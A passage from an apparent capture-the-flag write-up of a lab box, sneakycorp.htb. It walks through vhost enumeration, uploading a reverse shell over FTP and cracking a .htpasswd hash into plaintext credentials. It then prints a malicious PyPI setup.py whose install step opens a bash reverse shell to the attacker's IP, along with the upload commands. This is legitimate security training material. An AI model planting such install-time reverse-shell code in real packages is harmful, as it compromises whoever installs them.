
Low-privileged shell
The files seemed to be the ones on the website so after looking at the PHP ones to see if they had anything juicy and not finding anything I decided to try to upload a file. The file didn’t appear on sneakycorp.htb… weird.
After a bit of thought I wondered if maybe there were more virtual hosts! Time for more recon with ffuf:
Vhosts enumeration

The file did appear on dev.sneakycorp.htb!
FTP file upload

Seeing that I uploaded a simple reverse shell and set up a listener.
Low-privileged shell

I also checked dev.sneakycorp.htb but there was nothing interesting, just one more endpoint that contained a register feature that didn’t lead anywhere.
Dev version of sneakycorp


PyPi server exploitation
After a bit of recon I saw the directory containing the different virtual hosts files and there was an extra one, pypi.sneakycorp.htb, which presumably was the one that served the PyPi server. I added it to my /etc/hosts file. Another thing that stood out was a .htpasswd file that had some hardcoded credentials.
Hardcoded credentials in .htpasswd

I used John to crack the hash and get a new set of credentials: pypi:soufianeelhaoui.
Hash cracking with John The Ripper

pypi.sneakycorp.htb redirected me to sneakycorp.dev but pypi.sneakycorp.htb:8080 gave me the PyPi page!
PyPi server landing page

From here on it seemed clear what we had to do: upload a malicious package to the server so that low can ‘test’ it.
Python malicious package
I used the following reference to create the package. Basically we need two files:
.pypirc: the configuration file. We need to include the credentials we got to be able to create a package.
1
2
3
4
5
6
7
[distutils]
index-servers = test
[test]
repository = http://pypi.sneakycorp.htb:8080
username = pypi
password = soufianeelhaoui
setup.py: the source code. I used a try except block because I was getting two connections when uploading, one from my own machine and the other fromlow, so I had to quit the first one and restart the listener.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
import setuptools, os
try:
print(os.system("echo 'bash -i >&/dev/tcp/10.10.14.175/8002 0>&1' | /bin/bash"))
except Exception as e:
pass
setuptools.setup(
name="root2u",
version="9.9.9",
author="No one",
author_email="root2u@root2u.com",
description="Rooted",
long_description="",
long_description_content_type="text/markdown",
url="https://github.com/pypa/sampleproject",
packages=setuptools.find_packages(),
classifiers=[
"Programming Language :: Python :: 3",
"License :: OSI Approved :: MIT License",
"Operating System :: OS Independent",
],
)
Now that we have the barebones of the package we want to upload it to the server. We can use the following command to both register and upload the package:
1
python setup.py sdist register -r test upload -r test
It’s important to note that first I had to run HOME=$(pwd), as .pypirc needs to be run on the home directory. Otherwise we get an error.
Error if uploading without being in HOME

Successful package upload

After that we can see that the package count has increased:
Increased package count

And we also get a shell after a few seconds (because low is ‘testing’ it):
User shell
